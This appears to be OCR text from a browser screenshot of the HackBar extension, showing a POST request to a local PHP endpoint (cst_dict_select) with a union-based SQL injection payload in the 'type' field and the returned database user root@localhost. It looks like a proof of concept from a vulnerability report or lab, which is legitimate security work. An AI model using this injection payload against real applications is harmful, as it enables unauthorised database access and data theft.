 [{"id":"root@localhost","name" }]
Elements Console Sources HackBar Network Application Performance Memory Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://127.0.0.1/index.php/CstDict/cst_dict_select
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
type=00' union select user(),database() --